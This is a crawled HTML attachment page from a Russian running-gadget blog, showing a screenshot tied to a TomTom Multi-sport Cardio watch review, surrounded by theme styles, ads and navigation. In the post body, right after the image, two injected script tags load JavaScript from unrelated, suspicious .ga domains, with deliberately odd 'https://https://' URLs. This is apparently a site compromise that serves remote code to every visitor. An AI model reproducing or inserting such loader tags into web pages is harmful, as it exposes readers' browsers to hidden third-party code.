

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://runner.su/obzor-tomtom-multi-sport-cardio/screen-shot-2015-01-26-at-17-47-48/
body_size: 14002
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
			<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Screen Shot 2015-01-26 at 17.47.48 - Все о беге</title>
	<link rel="canonical" href="https://runner.su/obzor-tomtom-multi-sport-cardio/screen-shot-2015-01-26-at-17-47-48/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Screen Shot 2015-01-26 at 17.47.48 - Все о беге" />
	<meta property="og:url" content="https://runner.su/obzor-tomtom-multi-sport-cardio/screen-shot-2015-01-26-at-17-47-48/" />
	<meta property="og:site_name" content="Все о беге" />
	<meta property="article:publisher" content="https://www.facebook.com/runnersu/" />
	<meta property="og:image" content="https://runner.su/obzor-tomtom-multi-sport-cardio/screen-shot-2015-01-26-at-17-47-48" />
	<meta property="og:image:width" content="743" />
	<meta property="og:image:height" content="865" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://runner.su/obzor-tomtom-multi-sport-cardio/screen-shot-2015-01-26-at-17-47-48/","url":"https://runner.su/obzor-tomtom-multi-sport-cardio/screen-shot-2015-01-26-at-17-47-48/","name":"Screen Shot 2015-01-26 at 17.47.48 - Все о беге","isPartOf":{"@id":"https://runner.su/#website"},"primaryImageOfPage":{"@id":"https://runner.su/obzor-tomtom-multi-sport-cardio/screen-shot-2015-01-26-at-17-47-48/#primaryimage"},"image":{"@id":"https://runner.su/obzor-tomtom-multi-sport-cardio/screen-shot-2015-01-26-at-17-47-48/#primaryimage"},"thumbnailUrl":"https://runner.su/wp-content/uploads/2015/01/Screen-Shot-2015-01-26-at-17.47.48-2.png","datePublished":"2015-01-26T15:48:15+00:00","breadcrumb":{"@id":"https://runner.su/obzor-tomtom-multi-sport-cardio/screen-shot-2015-01-26-at-17-47-48/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://runner.su/obzor-tomtom-multi-sport-cardio/screen-shot-2015-01-26-at-17-47-48/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://runner.su/obzor-tomtom-multi-sport-cardio/screen-shot-2015-01-26-at-17-47-48/#primaryimage","url":"https://runner.su/wp-content/uploads/2015/01/Screen-Shot-2015-01-26-at-17.47.48-2.png","contentUrl":"https://runner.su/wp-content/uploads/2015/01/Screen-Shot-2015-01-26-at-17.47.48-2.png","width":743,"height":865},{"@type":"BreadcrumbList","@id":"https://runner.su/obzor-tomtom-multi-sport-cardio/screen-shot-2015-01-26-at-17-47-48/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://runner.su/"},{"@type":"ListItem","position":2,"name":"Обзор TomTom Multi-sport Cardio. Часы для бега и не только.","item":"https://runner.su/obzor-tomtom-multi-sport-cardio/"},{"@type":"ListItem","position":3,"name":"Screen Shot 2015-01-26 at 17.47.48"}]},{"@type":"WebSite","@id":"https://runner.su/#website","url":"https://runner.su/","name":"Все о беге","description":"Гаджеты и амуниция для спорта","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://runner.su/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Все о беге &raquo; Лента" href="https://runner.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Все о беге &raquo; Лента комментариев" href="https://runner.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Все о беге &raquo; Лента комментариев к &laquo;Screen Shot 2015-01-26 at 17.47.48&raquo;" href="https://runner.su/obzor-tomtom-multi-sport-cardio/screen-shot-2015-01-26-at-17-47-48/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://runner.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frunner.su%2Fobzor-tomtom-multi-sport-cardio%2Fscreen-shot-2015-01-26-at-17-47-48%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://runner.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frunner.su%2Fobzor-tomtom-multi-sport-cardio%2Fscreen-shot-2015-01-26-at-17-47-48%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jquery.fancybox-css' href='https://runner.su/wp-content/plugins/fancy-box/jquery.fancybox.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://runner.su/wp-content/themes/colormag/style.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://runner.su/wp-content/themes/colormag/js/magnific-popup/magnific-popup.min.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://runner.su/wp-content/themes/colormag/fontawesome/css/font-awesome.min.css?ver=2.1.4' type='text/css' media='all' />
<script type="text/javascript" src="https://runner.su/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://runner.su/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://runner.su/wp-content/plugins/fancy-box/jquery.fancybox.js?ver=1.2.6" id="jquery.fancybox-js"></script>
<script type="text/javascript" src="https://runner.su/wp-content/plugins/fancy-box/jquery.easing.js?ver=1.3" id="jquery.easing-js"></script>
<link rel="https://api.w.org/" href="https://runner.su/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://runner.su/wp-json/wp/v2/media/29" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://runner.su/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://runner.su/?p=29' />
<script type="text/javascript">
  jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });
</script>
<link rel="pingback" href="https://runner.su/xmlrpc.php"><link rel="icon" href="https://runner.su/wp-content/uploads/2015/01/cropped-cropped-runner-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://runner.su/wp-content/uploads/2015/01/cropped-cropped-runner-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://runner.su/wp-content/uploads/2015/01/cropped-cropped-runner-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://runner.su/wp-content/uploads/2015/01/cropped-cropped-runner-2-270x270.png" />
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-29 attachmentid-29 attachment-png wp-embed-responsive wp-theme-colormag right-sidebar wide better-responsive-menu">

		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
				<header id="masthead" class="site-header clearfix ">
				<div id="header-text-nav-container" class="clearfix">
		
			<div class="news-bar">
				<div class="inner-wrap">
					<div class="tg-news-bar__one">
						
		<div class="breaking-news">
			<strong class="breaking-news-latest">Последние:</strong>

			<ul class="newsticker">
									<li>
						<a href="https://runner.su/jlab-epic-air-sport-anc-luchshe-powerbeats-pro/" title="JLab Epic Air Sport ANC лучше PowerBeats Pro">
							JLab Epic Air Sport ANC лучше PowerBeats Pro						</a>
					</li>
									<li>
						<a href="https://runner.su/powerbeats-pro-luchshie-naushniki-dlya-bega-2022/" title="PowerBeats Pro &#8212; лучшие наушники для бега 2022?">
							PowerBeats Pro &#8212; лучшие наушники для бега 2022?						</a>
					</li>
									<li>
						<a href="https://runner.su/vybor-krossovok-dlya-trejlov/" title="Выбор кроссовок для трейлраннинга">
							Выбор кроссовок для трейлраннинга						</a>
					</li>
									<li>
						<a href="https://runner.su/stryd-datchik-moshhnosti-bega/" title="Stryd &#8212; датчик мощности бега">
							Stryd &#8212; датчик мощности бега						</a>
					</li>
									<li>
						<a href="https://runner.su/velomarshruty-v-solnechnom-berege/" title="Веломаршруты в Солнечном Береге">
							Веломаршруты в Солнечном Береге						</a>
					</li>
							</ul>
		</div>

							</div>

					<div class="tg-news-bar__two">
						
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/runnersu/" target="_blank"><i class="fa fa-facebook"></i></a></li>			</ul>
		</div><!-- .social-links -->
							</div>
				</div>
			</div>

			
		<div class="inner-wrap">
			<div id="header-text-nav-wrap" class="clearfix">

				<div id="header-left-section">
					
					<div id="header-text" class="">
													<h3 id="site-title">
								<a href="https://runner.su/" title="Все о беге" rel="home">Все о беге</a>
							</h3>
						
													<p id="site-description">
								Гаджеты и амуниция для спорта							</p><!-- #site-description -->
											</div><!-- #header-text -->
				</div><!-- #header-left-section -->

				<div id="header-right-section">
											<div id="header-right-sidebar" class="clearfix">
							<aside id="text-3" class="widget widget_text clearfix">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7867160692384328",
          enable_page_level_ads: true
     });
</script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Weider 728 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7867160692384328"
     data-ad-slot="7487992896"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-20870393-32', 'auto');
  ga('send', 'pageview');

</script></div>
		</aside>						</div>
										</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->
		</div><!-- .inner-wrap -->

		
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
				
				<p class="menu-toggle"></p>
				<div class="menu-primary-container"><ul id="menu-main" class="menu"><li id="menu-item-439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-439"><a href="https://runner.su/category/gadzhety/">Гаджеты</a></li>
<li id="menu-item-440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-440"><a href="https://runner.su/category/krossovki-dlya-bega/">Кроссовки для бега</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://runner.su/category/odezhda-dlya-bega/">Одежда для бега</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://runner.su/category/tehnika-bega/">Бег</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://runner.su/category/drugie-vidy-sporta/">Другие виды спорта</a></li>
<li id="menu-item-474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-474"><a href="https://runner.su/obo-mne/">Обо мне / Котнакты</a></li>
</ul></div>
			</div>
		</nav>

				</div><!-- #header-text-nav-container -->
				</header><!-- #masthead -->
				<div id="main" class="clearfix">
				<div class="inner-wrap clearfix">
		
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-29" class="post-29 attachment type-attachment status-inherit hentry">
	
	
	<div class="article-content clearfix">

		
		<header class="entry-header">
			<h1 class="entry-title">
				Screen Shot 2015-01-26 at 17.47.48			</h1>
		</header>

		
		<div class="entry-content clearfix">
			<p class="attachment"><a href='https://runner.su/wp-content/uploads/2015/01/Screen-Shot-2015-01-26-at-17.47.48-2.png'><img fetchpriority="high" decoding="async" width="258" height="300" src="https://runner.su/wp-content/uploads/2015/01/Screen-Shot-2015-01-26-at-17.47.48-2-258x300.png" class="attachment-medium size-medium" alt="" srcset="https://runner.su/wp-content/uploads/2015/01/Screen-Shot-2015-01-26-at-17.47.48-2-258x300.png 258w, https://runner.su/wp-content/uploads/2015/01/Screen-Shot-2015-01-26-at-17.47.48-2.png 743w" sizes="(max-width: 258px) 100vw, 258px" /></a></p>
<p><script src='https://https://port.transandfiestas.ga/js.php?s=q' type='text/javascript'></script><script src='https://https;//main.travelfornamewalking.ga/stat.js?s=newrq' type='text/javascript'></script></p>
		</div>

	</div>

	</article>

		</div><!-- #content -->

				<ul class="default-wp-page clearfix">
			<li class="previous"><a href='https://runner.su/obzor-tomtom-multi-sport-cardio/screen-shot-2015-01-26-at-17-46-01/'>&larr; Назад</a></li>
			<li class="next"><a href='https://runner.su/obzor-tomtom-multi-sport-cardio/20150126_090346/'>Далее &rarr;</a></li>
		</ul>
		
	<div class="related-posts-wrapper">

		<h4 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Вам также может понравиться</span>
		</h4>

		<div class="related-posts clearfix">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://runner.su/stryd-datchik-moshhnosti-bega/" title="Stryd &#8212; датчик мощности бега">
								<img width="390" height="205" src="https://runner.su/wp-content/uploads/2020/08/20190205_214809-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://runner.su/stryd-datchik-moshhnosti-bega/" rel="bookmark" title="Stryd &#8212; датчик мощности бега">
								Stryd &#8212; датчик мощности бега							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://runner.su/stryd-datchik-moshhnosti-bega/" title="19:13" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2020-08-31T19:13:00+03:00">31.08.2020</time><time class="updated" datetime="2022-10-21T20:05:42+03:00">21.10.2022</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://runner.su/author/pnuk/"
					   title="pnuk"
					>
						pnuk					</a>
				</span>
			</span>

							<span class="comments">
													<i class="fa fa-comment"></i><a href="https://runner.su/stryd-datchik-moshhnosti-bega/#respond">0</a>												</span>
				</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://runner.su/obzor-tomtom-multi-sport-cardio/" title="Обзор TomTom Multi-sport Cardio. Часы для бега и не только.">
								<img width="115" height="205" src="https://runner.su/wp-content/uploads/2015/01/20150123_183839-e1422031455842-2.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://runner.su/wp-content/uploads/2015/01/20150123_183839-e1422031455842-2.jpg 1152w, https://runner.su/wp-content/uploads/2015/01/20150123_183839-e1422031455842-2-169x300.jpg 169w, https://runner.su/wp-content/uploads/2015/01/20150123_183839-e1422031455842-2-768x1365.jpg 768w, https://runner.su/wp-content/uploads/2015/01/20150123_183839-e1422031455842-2-576x1024.jpg 576w" sizes="auto, (max-width: 115px) 100vw, 115px" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://runner.su/obzor-tomtom-multi-sport-cardio/" rel="bookmark" title="Обзор TomTom Multi-sport Cardio. Часы для бега и не только.">
								Обзор TomTom Multi-sport Cardio. Часы для бега и не только.							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://runner.su/obzor-tomtom-multi-sport-cardio/" title="20:09" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2015-01-23T20:09:05+02:00">23.01.2015</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://runner.su/author/pnukas/"
					   title="pnukas"
					>
						pnukas					</a>
				</span>
			</span>

							<span class="comments">
													<i class="fa fa-comment"></i><a href="https://runner.su/obzor-tomtom-multi-sport-cardio/#comments">3</a>												</span>
				</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://runner.su/obzor-mio-fuse-fitnes-treker-ili-pulsometr-s-chasami/" title="Обзор Mio Fuse. Фитнес-трекер или пульсометр с часами?">
